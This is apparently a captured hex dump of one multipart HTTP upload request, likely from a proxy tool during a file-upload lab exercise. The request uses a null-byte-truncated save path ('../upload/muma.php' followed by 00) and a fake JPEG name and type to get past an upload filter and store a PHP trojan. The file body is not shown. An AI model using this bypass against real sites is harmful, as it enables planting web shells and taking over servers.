 Raw 参数 头 Hex
3 75 65 73 74 73 3a 20 31 0d 0a 0d 0a 2d 2d 2d 2d uests: 1----
4 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
5 2d 2d 2d 2d 2d 2d 2d 2d 2d 33 33 32 36 38 36 37 ---------3326867
6 33 39 39 33 36 34 31 30 33 39 32 34 33 37 38 31 3993641039243781
7 39 31 34 36 39 0d 0a 43 6f 6e 74 65 6e 74 2d 44 91469Content-D
8 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d isposition: form
9 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 61 76 -data; name="sav
a 65 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e 2f 75 70 e_path"../up
b 6c 6f 61 64 2f 6d 75 6d 61 2e 70 68 70 00 2b 0d load/muma.php+
c 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ---------------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 33 33 --------------33
e 32 36 38 36 37 33 39 39 33 36 34 31 30 33 39 32 2686739936410392
f 34 33 37 38 31 39 31 34 36 39 0d 0a 43 6f 6e 74 4378191469Cont
0 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a ent-Disposition:
1 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 form-data; name
2 3d 22 75 70 6c 6f 61 64 5f 66 69 6c 65 22 3b 20 ="upload_file";
3 66 69 6c 65 6e 61 6d 65 3d 22 6d 75 6d 61 2e 6a filename="muma.j
4 70 67 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 pg"Content-Typ
5 65 3a 20 69 6d 61 67 65 2f 6a 70 65 67 0d 0a 0d e: image/jpeg